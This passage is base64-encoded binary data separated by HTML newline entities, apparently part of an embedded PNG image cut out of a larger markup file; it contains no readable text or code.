#10;SC2kU6Q+0hBpnEwm65Btyd7kCLKArCCXkbeQD5BPkvvJw+S3FDrFiOJMCaIkUqSUEko1ZT/lBKWf&#10;MkKZoKpRzame1AiqiDqfWkltoHZQL1OHqRM0dZolzZsWQ8ukLaPV0JppZ2n3aC/pdLoJ3YMeRZfQ&#10;l9Jr6Afp5+mD9HcMDYYNg8dIYigZaxl7GacYtxkvmUymBdOXmchUMNcyG5lnmA+Yb1VYKvYqfBWR&#10;yhKVOpVWlX6V56pUVXNVP9V5qgtUq1UPq15WfaZGVbNQ46kJ1Bar1akdVbupNq7OUndSj1DPUV+j&#10;vl/9gvpjDbKGhUaghkijVGO3xhmNIRbGMmXxWELWclYD6yxrmE1iW7L57Ex2Bfsbdi97TFNDc6pm&#10;rGaRZp3mcc0BDsax4PA52ZxKziHODc57LQMtPy2x1mqtZq1+rTfaetq+2mLtcu0W7eva73VwnUCd&#10;LJ31Om0693UJuja6UbqFutt1z+o+02PreekJ9cr1Dund0Uf1bfSj9Rfq79bv0R83MDQINpAZbDE4&#10;Y/DMkGPoa5hpuNHwhOGoEctoupHEaKPRSaMnuCbuh2fjNXgXPmasbxxirDTeZdxrPGFiaTLbpMSk&#10;xeS+Kc2Ua5pmutG003TMzMgs3KzYrMnsjjnVnGueYb7ZvNv8jYWlRZzFSos2i8eW2pZ8ywWWTZb3&#10;rJhWPlZ5VvVW16xJ1lzrLOtt1ldsUBtXmwybOpvLtqitm63Edptt3xTiFI8p0in1U27aMez87Ars&#10;muwG7Tn2YfYl9m32zx3MHBId1jt0O3xydHXMdmxwvOuk4TTDqcSpw+lXZxtnoXOd8zUXpkuQyxKX&#10;dpcXU22niqdun3rLleUa7rrStdP1o5u7m9yt2W3U3cw9xX2r+00umxvJXcM970H08PdY4nHM452n&#10;m6fC85DnL152Xlle+70eT7OcJp7WMG3I28Rb4L3Le2A6Pj1l+s7pAz7GPgKfep+Hvqa+It89viN+&#10;1n6Zfgf8nvs7+sv9j/i/4XnyFvFOBWABwQHlAb2BGoGzA2sDHwSZBKUHNQWNBbsGLww+FUIMCQ1Z&#10;H3KTb8AX8hv5YzPcZyya0RXKCJ0VWhv6MMwmTB7WEY6GzwjfEH5vpvlM6cy2CIjgR2yIuB9pGZkX&#10;+X0UKSoyqi7qUbRTdHF09yzWrORZ+2e9jvGPqYy5O9tqtnJ2Z6xqbFJsY+ybuIC4qriBeIf4RfGX&#10;EnQTJAntieTE2MQ9ieNzAudsmjOc5JpUlnRjruXcorkX5unOy553PFk1WZB8OIWYEpeyP+WDIEJQ&#10;LxhP5aduTR0T8oSbhU9FvqKNolGxt7hKPJLmnVaV9jjdO31D+miGT0Z1xjMJT1IreZEZkrkj801W&#10;RNberM/ZcdktOZSclJyjUg1plrQr1zC3KLdPZisrkw3keeZtyhuTh8r35CP5c/PbFWyFTNGjtFKu&#10;UA4WTC+oK3hbGFt4uEi9SFrUM99m/ur5IwuCFny9kLBQuLCz2Lh4WfHgIr9FuxYji1MXdy4xXVK6&#10;ZHhp8NJ9y2jLspb9UOJYUlXyannc8o5Sg9KlpUMrglc0lamUycturvRauWMVYZVkVe9ql9VbVn8q&#10;F5VfrHCsqK74sEa45uJXTl/VfPV5bdra3kq3yu3rSOuk626s91m/r0q9akHV0IbwDa0b8Y3lG19t&#10;St50oXpq9Y7NtM3KzQM1YTXtW8y2rNvyoTaj9nqdf13LVv2tq7e+2Sba1r/dd3vzDoMdFTve75Ts&#10;vLUreFdrvUV99W7S7oLdjxpiG7q/5n7duEd3T8Wej3ulewf2Re/ranRvbNyvv7+yCW1SNo0eSDpw&#10;5ZuAb9qb7Zp3tXBaKg7CQeXBJ9+mfHvjUOihzsPcw83fmX+39QjrSHkr0jq/dawto22gPaG97+iM&#10;o50dXh1Hvrf/fu8x42N1xzWPV56gnSg98fnkgpPjp2Snnp1OPz3Umdx590z8mWtdUV29Z0PPnj8X&#10;dO5Mt1/3yfPe549d8Lxw9CL3Ytslt0utPa49R35w/eFIr1tv62X3y+1XPK509E3rO9Hv03/6asDV&#10;c9f41y5dn3m978bsG7duJt0cuCW69fh29u0XdwruTNxdeo94r/y+2v3qB/oP6n+0/rFlwG3g+GDA&#10;YM/DWQ/vDgmHnv6U/9OH4dJHzEfVI0YjjY+dHx8bDRq98mTOk+GnsqcTz8p+Vv9563Or59/94vtL&#10;z1j82PAL+YvPv655qfNy76uprzrHI8cfvM55PfGm/K3O233vuO+638e9H5ko/ED+UPPR+mPHp9BP&#10;9z7nfP78L/eE8/stRzjPAAAAIGNIUk0AAHomAACAhAAA+gAAAIDoAAB1MAAA6mAAADqYAAAXcJy6&#10;UTwAAAAJcEhZcwAALiMAAC4jAXilP3YAAI1RSURBVHic7d13eBzV1cfxryQXucm99wbGmGowHhgz&#10;GNMhIYSSUEIg1CSEQHqvpL5pJBB6CSGEQCBAgADBxoMHhg4G2xh3415x75LeP1YEY1R2tTP3zsz+&#10;Ps/jhzcvqzmH9e7d1Zx7zymrra1FREREREREREREREREREQkDuW2ExARERERERERERERERERkexS&#10;UVpERERERERERERERERERGKjorSIiIiIiIiIiIiIiIiIiMRGRWkREREREREREREREREREYmNitIi&#10;IiIiIiIiIiIiIiIiIhIbFaVFRERERERERERERERERCQ2KkqLiIiIiIiIiIiIiIiIiEhsVJQWERER&#10;EREREREREREREZHYqCgtIiIiIiIiIiIiIiIiIiKxUVFaRERERERERERERERERERio6K0iIiIiIiI&#10;iIiIiIiIiIjERkVpERERERERERERERERERGJjYrSIiIiIiIiIiIiIiIiIiISGxWlRURERERERERE&#10;REREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERERERERERERERGR2KgoLSIiIiIiIiIiIiIi&#10;IiIisVFRWkREREREREREREREREREYqOitIiIiIiIiIiIiIiIiIiIxEZFaRERERERERERERERERER&#10;iY2K0iIiIiIiIiIiIiIiIiIiEhsVpUVEREREREREREREREREJDYqSouIiIiIiIiIiIiIiIiISGxU&#10;lBYRERERERERERERERERkdioKC0iIiIiIiIiIiIiIiIiIrFRUVpERERERERERERERERERGKjorSI&#10;iIiIiIiIiIiIiIiIiMSmhe0E8lX2je/ZTkFERERERERERNLtU8C9tpMQEREREYnQt2p/fc2vbCfR&#10;FJ2UFhERERERERGRUjHedgIiIiIiIhGbZDuBfKgoLSIiIiIiIiIipWKC7QRERERERCK0DnjNdhL5&#10;UFFaRERERERERERKQX9gmO0kREREREQi9CxQbTuJfKgoLSIiIiIiIiIipUCtu0VEREQka1LRuhtU&#10;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&#10;HM/0TFMxyA39Ds